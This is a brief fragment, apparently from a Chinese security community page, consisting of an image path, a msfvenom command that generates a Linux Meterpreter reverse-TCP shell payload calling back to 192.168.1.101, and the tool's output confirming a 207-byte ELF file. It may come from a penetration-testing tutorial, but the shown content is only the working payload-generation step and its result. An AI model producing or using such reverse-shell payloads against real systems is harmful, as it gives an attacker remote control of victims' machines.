 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.101 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
先知社区